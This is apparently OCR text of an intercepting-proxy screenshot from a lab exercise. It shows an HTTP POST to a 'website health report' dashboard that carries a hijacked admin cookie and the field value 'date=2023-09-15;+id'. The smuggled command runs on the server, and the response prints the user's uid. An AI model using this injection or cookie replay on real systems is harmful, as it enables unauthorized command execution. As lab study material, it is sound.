 POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 19
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/dashboard
Accept-Encoding: gzip, deflate, br
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Connection: keep-alive
date=2023-09-15;+id
Search 0 highlights
esponse
retty Raw Hex Render \n
</h1>
<p>
Generate a website health report:
</p>
<form action="/dashboard" method="post">
<label for="date">
Select Date:
</label>
<input type="date" id="date" name="date" value="2023-09-15"
required>
<button type="submit">
Generate Report
</button>
</form>
</div>
<div id="output-container">
<div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
Systems are up and running!
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)